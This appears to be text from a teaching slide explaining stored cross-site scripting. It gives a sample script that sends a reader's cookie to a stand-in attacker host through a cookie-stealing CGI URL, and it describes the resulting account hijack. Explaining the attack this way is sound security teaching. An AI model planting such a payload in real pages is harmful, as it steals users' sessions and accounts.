 Scenario
If an attacker were to post a message containing a specially crafted
JavaScript, a user reading this message could have their cookies and their
account compromised.
Malicious
Code
<SCRIPT>
document.location= 'http://attackerhost.example/cgi-
bin/cookiesteal.cgi?'+document.cookie
</SCRIPT>
Result
The cookie of the end-user would be hijacked by the hacker.  Due to the fact
that the attack payload is stored on the server side, this form of xss attack is
persistent.